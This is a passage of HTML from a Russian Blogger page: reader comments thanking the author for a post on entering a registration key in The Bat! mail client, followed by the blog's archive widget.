                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/2261764250-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(47)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
